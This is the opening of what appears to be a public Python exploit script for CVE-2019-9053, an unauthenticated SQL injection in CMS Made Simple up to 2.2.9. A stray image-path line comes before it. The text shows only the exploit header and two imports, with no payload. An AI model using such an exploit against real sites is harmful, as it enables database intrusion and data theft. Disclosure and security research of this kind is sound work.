 #!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored